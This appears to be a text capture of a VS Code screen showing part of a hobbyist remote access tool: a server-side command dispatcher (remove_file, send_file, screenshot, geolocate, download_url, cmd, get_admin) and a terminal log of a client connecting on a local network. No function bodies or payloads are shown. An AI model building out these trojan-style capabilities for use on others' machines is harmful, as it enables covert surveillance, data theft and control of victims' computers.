 File Edit Selection View Go Run Terminal Help
server.py - rat - Visual Studio Code
EXPLORER
OPEN EDITORS
RAT
Server
Screenshot20-... U
Screenshot20-12-16...
server.py M
Slave
client.py M
current_screen... M
.gitattributes
README.md
requirements.txt
OUTLINE
TIMELINE
4
server.py client.py
Server > server.py
173 if command == "remove_file":
174 remove_file()
175
176 if command == "send_file":
177 send_file()
178
179 if command == "screenshot":
180 screenshot()
181
182 if command == "geolocate":
183 geolocate()
184
185 if command == "download_url":
186 download_url()
187
188 if command == "cmd":
189 cmd()
190
191 if command == "help":
192 get_help()
193
194 if command == "get_admin":
195 get_admin()
196
197 #except Exception as error_msg:
198 # error(error_msg)
199
200
201
202
203 main()
LUKAS ALSTRUP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python, python
Lukas@192.168.0.14 :~# screenshot
Taking screenshot of client
Image path:  C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Server\Screenshot20-12
-13-35-50.png
Lukas@192.168.0.14 :~# screenshot
print("Connection Aborted Error")
KeyboardInterrupt
PS C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Slave> python .\client.py
[+] Server:  192.168.0.14  Port:  8080
Connected to the server successfully
main* 0 0 tabnine
Ln 203, Col 11 Spaces: 4 UTF-8 LF Python
Søg
13:36
06-12-2020
3